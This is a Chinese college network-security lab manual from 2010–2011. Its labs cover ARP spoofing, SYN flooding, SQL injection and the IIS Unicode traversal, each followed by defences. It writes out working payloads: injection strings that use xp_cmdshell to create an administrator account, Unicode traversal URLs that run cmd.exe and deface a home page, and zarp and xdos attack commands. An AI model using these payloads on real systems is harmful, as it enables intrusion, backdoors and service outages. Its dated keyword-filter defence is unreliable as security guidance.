网络安全实验指导书.docx

《网络安全实验指导书.docx》由会员分享,可在线阅读,更多相关《网络安全实验指导书.docx(12页珍藏版)》请在冰豆网上搜索。



网络安全实验指导书

常州轻工职业技术学院

实验指导书

实践项目网络安全技术

指导教师胡江

班级09程序331

2010~20011学年第二学期

日期

授课章节、主要内容

(含课程实验、实习)

3/1

实验1:

熟悉常见的系统命令

3/14

实验2:

防范IPC$攻击

3/21

实验3:

ARP欺骗的攻击与防范

3/22

实验4:

拒绝式服务攻击与防范

3/28

实验5:

注入攻击与防范

4/2

实验6:

IIS漏洞的攻击与防范

4/25

实验7:

远程控制工具的使用

5/3

实验8:

个人版防毒软件安装与使用

实验1熟悉常见的系统命令

【实验目的】

掌握常见的系统命令和使用方法

【实验准备】

1.有网络连接的pc一台。

2.安装有TCP/IP协议的网络操作系统。

【注意事项】

1、了解若干用于作为实验对象的域名或IP地址。

2、实验指导老师事先准备测试之用的系统、FTP、Telnet账户。

【实验步骤】

1.在Windows2000系统,从开始菜单选择“运行”,在“运行”窗口的“打开”栏输入“CMD”,进入命令行环境。

2.在CMD环境下依次测试以下命令。

1)ping命令

功能:

它是用来检查网络是否畅通或者网络连接速度的命令。

它所利用的原理是这样的:

网络商的机器都有唯一确定的IP地址,我们给目标IP地址发送一个数据包,对方就要返回一个同样大小的数据包,根据返回的数据包我们可以确定目标主机的存在,并可以初步判断目标主机的操作系统等。

2)nbtstat

功能:

该命令使用TCP/IP上的NETBIOS显示协议统计和当前TCP/IP连接,使用这个命令你可以得到远程主机的NETBIOS信息,比如用户名、所属的工作组、网卡的MAC地址等。

3)netstat

功能:

这是一个用来查看网络状态的命令,操作简便,功能强大。

参数说明:

-a查看本地机器的所有开放端口,通过端口可以了解本地开放服务信息,也可以有效发现和判断木马和恶意程序开启的服务

-n以数字形式显示地址和端口号。

4)net

这个命令是网络命令中最重要的一个,必须透彻掌握它的每一个子命令。

5)netview

使用此命令查看远程主机的所有共享资源。

命令格式为netview\\IP。

6)netuse

指定一个名字以便与资源相连接,或者指定要切断的设备。

7)netstart

使用它启动主机上的服务

用法:

netstart服务名

8)netshop

使用它关闭主机上的服务

9)netuser

查看和账户有关的情况,包括新建账户、删除特定账户、激活账户、账户禁用等。

10)at

这个命令的作用是安排在特定日期或时间执行某个特定的命令和程序(需要Schedule是启动状态下)。

当我们知道了远程主机的当前时间,就可以利用此命令让其在以后的某个时间执行某个程序和命令。

实验2:

Windows操作系统的攻击与防范(防范IPC$攻击)

【实验目的】

空会话通常会为黑客成功入侵提供跳板,如提供远程主机时间、用户列表等,大大增加了黑客入侵的成功机会。

通过实验,来限制IPC$连接,增加主机的安全性。

【实验准备】

IPC连接是WindowsNT及以上系统中特有的功能,由于其需要用到WindowsNT中很多DLL函数,所以实验机器系统必须是WindowsNT内核版本如XP/2000/2003等。

【注意事项】

IPC$所使用的端口必须开放

【实验步骤】

1、指定安全口令

一个好的密码应当至少7个字符长,不要用个人信息(如生日、名字等),密码中要有一些非字母(如数字、标点符号、控制字符等),还要好记一些,不能写在纸上或计算机中的文件中,不要在不同系统中使用同一密码。

定期改变密码,至少6个月改变一次。

2、重新命名Administrator帐号

3、禁用或删除不必要的帐号

4、关闭帐号的空连接

IPC$(InternetProcessConnection)是共享“命名管道”的资源,它是为了让进程间通信而开放的命名管道,可以通过验证用户名和密码获得相应的权限,在远程管理计算机和查看计算机的共享资源时使用。

Key:

[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA]

RestrictAnonymous=DWORD:

00000001

删除管理共享

HKLM\SYSTEM\CurrentControlSet\Services\lanmanserver\parameters

对于windows2000服务器而言:

Key:

Name:

AutoShareServer

Type:

DWORD

Value:

0

对于windows2000工作站或XP而言:

Key:

HKLM\SYSTEM\CurrentControlSet\Services\lanmanserver\parameters

Name:

AutoShareWks

Type:

DWORD

Value:

0

修改注册表后需要重启Server服务或重新启动机器。

5、关闭不必要的服务和端口

关闭文件打印共享服务

关闭137、138、139、445端口

实验3:

ARP欺骗的攻击与防范

【实验目的】

通过实验了解ARP通讯和欺骗原理,学会使用合适的方法进行ARP欺骗防范。

【实验准备】

1、安装Winpcap

2、打开注册表

HKEY_LOCAL-MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters将IPEnableRouter数值数据修改为1,开启IP路由功能。

【注意事项】

三台机器一组,实验后将ARP黑客软件从机器彻底删除,避免恶意应用影响网络运行。

【实验步骤】

一、ARP欺骗的攻击

Zarp是一款通过局域网arp欺骗,向局域网内所有机器访问的网页的代码里插入任意代码,实现开天窗、打开任意网址,投放任意广告,乃至实现网页挂马的结果。

试验环境:

机器a和机器b在同在局域网内(在同一个交换机下)。

将zarp、winpcap拷贝到机器a的c盘test文件夹下。

先安装winpcap,然后在cmd下输入cdC:

\test,再次输入zarp,将看到你机器的网卡索引号以及该软件的用法说明。

1)如图所示,0,1,2就是网卡的序号,请确认哪个索引号是你正在局域网内使用的网卡,图中为2。

2)知道网卡索引号后,可以输入以下形式命令回车。

zarp.exe-idx2-ip192.168.1.2-192.168.1.100-port80-insert""

特别提醒:

-idx后面的2根据你的实际网卡序号填写,默认是0;-ip后面是你局域网所需要攻击的网段地址;-insert里插入的是一个框架网页(示范里面网址写错了:

-),多加了一个com,大家实验时可改成实际需要的网页地址)

3)回车后,zarp工具会向所有的-ip范围内的机器访问网页里强行插入框架代码,zarp也会显示插入代码结果。

此时受攻击ip范围内的机器访问任何网站,左上角都会显示框架网页天窗。

(如插入的代码的网址窗口的长、宽都是0,则网页上就无法显示了。

)

但查看网页源文件时,我们都会看到网页被强行插入的代码。

""

二、ARP欺骗的防范

为了防范针对网关的ARP攻击,可以将网关的MAC地址与IP地址进行绑定。

打开命令行状态,按照以下格式进行

Arps192.168.0.3CC:

CC:

CC:

CC:

CC:

CC(回车)

实验4:

拒绝式服务攻击与防范

【实验目的】

熟悉SYNflood的攻击原理与过程,及IPv4所存在的固有缺陷。

【实验准备】

准备xdos.exe拒绝服务工具。

【注意事项】

实验后将DoS黑客软件从机器彻底删除,避免恶意应用影响网络运行。

【实验步骤】

一、拒绝式服务攻击

拒绝服务攻击的英文意思是DenialofService,简称DoS。

这种攻击行动使网站服务器充斥大量要求回复的信息,消耗网络带宽或系统资源,导致网络或系统不胜负荷直至瘫痪而停止提供正常的网络服务。

SYN-Flood是当前最常见的一种Dos攻击方式,它利用了TCP协议的缺陷进行攻击

用黑客软件xdos.exe对目标计算机进行拒绝服务攻击并运行测试。

(1)计算机a登录到windows2000,打开snifferpro,在snifferpro中配置好捕捉从任意

主机发送给本机的ip数据包,并启动捕捉进程。

(2)在计算机B上登录Windows2000,打开命令提示窗口,运行xdos.exe,命令的格式:

”xdos<目标主机IP>端口号–t线程数[-s<插入随机IP>’]”(也可以用“xdos?

”命令查看使用方法)。

输入命令:

xdos192.168.2.1080–t200–s*确定即可进行攻击,192.168.2.10是计算机A的地址。

(3)在A端可以看到电脑的处理速度明显下降,甚至瘫痪死机,在SnifferPro的TrafficMap中看到最大伪造IP的主机请求与A的电脑建立连接。

(4)B停止攻击后,A的电脑恢复快速响应。

打开捕捉的数据包,可以看到有大量伪造IP地址的主机请求与A的电脑连接的数据包,且都是只请求不应答。

以至于A的电脑保持有大量的半开连接。

运行速度下降直至瘫痪死机,拒绝为合法的请求服务。

二、拒绝式服务防范

几乎所有的主机平台都有抵御DoS的设置,常见的有以下几种。

(1)关闭不必要的服务。

(2)限制同时打开的Syn半连接数目。

(3)缩短Syn半连接的timeout时间。

(4)及时更新系统补丁。

实验5:

注入攻击与防范

【实验目的】

注入攻击一度是互联网上最为流行的攻击方式,通过实验了解注入攻击原理,增强防范意识。

【实验准备】

教师从网络上下载网上商城系统,安装在测试服务器上。

【注意事项】

请同学们不要直接利用注入攻击对互联网上的网站进行攻击。

【实验步骤】

所谓SQL注入(SQLInjection),就是利用程序员对用户输入数据的合法性检测不严或不检测的特点,故意从客户端提交特殊的代码,从而收集程序及服务器的信息,查询数据库,获取想得到的资料。

一、注入攻击

(1)通过恶意构造字符串然后绕过登陆验证的。

A.分析程序代码

B.构造特殊登陆用户名进行登陆“a'or1=1”

(2)通过恶意构造字符串进行添加、删除、修改数据库管理员和系统管理员的操作

A.分析程序代码

B.构造特殊字符串

news.asp?

id=2;execmaster.dbo.sp_addlogintest,test;--//添加数据库用户用户test,密码为test

news.asp?

id=2;execmaster.dbo.sp_passwordtest,123456,test;--//如果想改密码,则用这句(将test的密码改为123456)

news.asp?

id=2;execmaster.dbo.sp_addsrvrolemembertest,sysadmin;--//将test加到sysadmin组,这个组的成员可执行任何操作

news.asp?

id=2;execmaster.dbo.xp_cmdshell'netusertesttest/add';--//添加系统用户test,密码为test

news.asp?

id=2;execmaster.dbo.xp_cmdshell'netlocalgroupadministratorstest/add';--//将系统用户test提升为管理员

这样,你在他的数据库和系统内都留下了test管理员账号了

二、注入攻击防范

对客户端的get请求和post请求过滤到如下字符

'|and|exec|insert|select|delete|update|count|*|%|chr|mid|master|truncate|char|declare

实验6:

IIS漏洞的攻击与防范

【实验目的】

利用Unicode漏洞攻击,了解IIS漏洞攻击原理以及危害,通过及时打补丁防范此类攻击。

【实验准备】

在一台教师机中,先安装VirtualPC,然后在虚拟机里安装Windows2000Server(SP0)及IIS

【注意事项】

虚拟目录scripts需要有执行的权限;系统目录和Inetpub目录在同一分区中

【实验步骤】

MicrosoftIIS是允许在公共Intranet或Internet上发布信息的Web服务器,IIS可以提供HTTP、FTP、gopher服务。

Uicode为一个ISO国际标准,它包含了世界各国的常用文字,可支持数百万个字码。

它的目的是统一世界各国的字符编码。

许多操作系统,最新的浏览器和其他产品都支持Unicode编码。

IIS4.0、IIS5.0在使用Unicode解码时存在一个安全漏洞,导致用户可以远程通过IIS执行任意命令。

当用户用IIS打开文件时,如果该文件名包含Unicode字符,系统会对其进行解码。

如果用户提供一些特殊的编码请求,将导致IIS错误地打开或者执行某些Web根目录以外的文件。

通过此漏洞,攻击者可查看文件内容、建立文件夹、删除文件、拷贝文件且改名、显示目标主机当前的环境变量、把某个文件夹内的全部文件一次性拷贝到另外的文件夹去、把某个文件夹移动到指定的目录和显示某一路径下相同文件类型的文件内容等。

一、Unicode漏洞攻击

1、在windows2000中建立网站,首页为default.htm

2、使用SuperScan检测网络中某IP段的Unicode漏洞情况

3、在IE地址栏输入http:

//192.168.0.25/scripts/..%c1%1c../winn/system32/cmd.exe?

/c+dir(其中%c1%1c为Windows2000中文版“/”的Unicode编码)

4、在IE地址栏输入http:

//192.168.0.25/scripts/..%c1%1c../winn/system32/cmd.exe?

/c+copyc:

\winnt\system32\cmd.exec:

\inetpub\scripts\root.exe(将cmd.exe复制到scripts目录中)

5、在IE地址栏输入http:

//*.*.*.*/scripts/root.exe?

/c+echo+内容+>d:

\pup\wwwroot\index.htm来修改网站首页

二、Unicode漏洞攻击的防范

若系统存在Uuicode漏洞,可采取如下方法进行补救:

(1)限制网络用户访问和调用CMD命令的权限;

(2)若没必要使用SCRIPTS和MSADC目录,将其全部删除或改名;

(3)安装IIS的注意点

①避免安装在主域控制器上

②避免安装在系统分区上

③安装WindowsNT系统时不要使用默认winnt路径,您可以改为其他的文件夹,如C:

\mywindowsnt;

(4)端口安全性的实现

(5)用户可从Microsoft网站安装补丁。

实验7:

远程控制工具的使用

【实验目的】

演示远程工具Radmin的使用,使试验者了解远程工具的功能,深入了解远程控制在恶意程序中的使用可造成的巨大危害

【实验准备】

准备两台安装有Remoteadministrator的计算机

【实验步骤】

Radmin(RemoteAdministrator)是一款远程控制软件,可以远程管理公司或个人计算机,实现远程办公。

可以进行完全控制、屏幕监视、文件管理、远程DOS操作等功能。

操作简单,容易上手,只需要被控制主机执行服务端,安装服务,设置好连接端口和密码,您就可以利用控制端进行远程控制。

软件特点:

运行速度快,在10Mbps局域网的测试中,它比流行的VNC要快上150倍,也超过了PcAnywhere。

Radmin支持被控端以服务的方式运行、支持多个连接和IP过滤(即允许特定的IP控制远端机器)、个性化的文件互传、远程关机、支持高分辨率模式、基于WindowsNT的安全支持及密码保护以及提供日志文件支持等。

在安全性方面,Radmin支持WindowsNT/2000用户级安全特性,您可以将远程控制的权限授予特定的用户或者用户组,Radmin将以加密的模式工作,所有的数据(包括屏幕影像、鼠标和键盘的移动)都使用128位强加密算法加密;服务器端会将所有操作写进日志文件,以便于事后查询,服务器端有IP过滤表,对IP过滤表以外的控制请求将不予响应。

与PcAnywhere不同,Radmin目前只支持TCP/IP协议,不过没有关系,TCP/IP是目前网络应用中最流行的协议,应用十分广泛。

程序体积小巧,并且安装简单、配置容易,安装程序大小为1.2MB,但其具备了所有这类软件的常用功能。

1、尝试使用Remoteadministrator的远程控制功能对远程计算机进行访问,实验远程访问功能和本地访问的区别

2、尝试使用Remoteadministrator的监控功能对远程计算机进行监控,并记录远程计算机的活动

3、尝试使用Remoteadministrator的文件传输功能对远程计算机上的文件进行存取,实验远程控制工具对远程文件的访问

实验8:

个人版防毒软件安装与使用

【实验目的】

学会安装杀毒软件和使用杀毒软件

【实验准备】

装有windows2000操作系统的计算机

【实验步骤】

1、写出冲击波、兰色代码、网银大盗的病毒说明,并简单描述其发作现象

2、金山毒霸软件的安装步骤

1)点击金山毒霸安装的.exe文件,出现金山毒霸2005安装程序引导框,单击下一步

2)出现金山毒霸最终用户许可协议,选择接受协议

3)出现金山毒霸2005最新说明,单击下一步,出现客户信息,单击下一步

4)输入序列号和激活码,启动金山毒霸主程序,点击完成

3、金山毒霸软件的使用

1)使用金山毒霸杀毒软件,对C盘进行杀毒,查看是否有病毒。

打开金山毒霸—杀毒路径选择C盘—杀毒

2)设置金山毒霸杀毒软件每周一12:

00对硬盘进行查毒。

打开金山毒霸—任务—定时查毒

3)设置金山毒霸杀毒软件每周五18:

00对硬盘进行查毒。

打开金山毒霸—任务—定时查毒

4)设置金山毒霸杀毒软件检查所有驱动器中是否有病毒。

打开金山毒霸—杀毒路径选择所有驱动器—杀毒

5)设置金山毒霸杀毒软件,开机时自动启动防火墙。

打开金山毒霸—选项设置—选择开机时自动启动防火墙

6)利用金山毒霸杀毒软件的在线升级功能,使其从Internet互联网上对病毒库进行升级和更新。

打开金山毒霸—点击“在线升级”按钮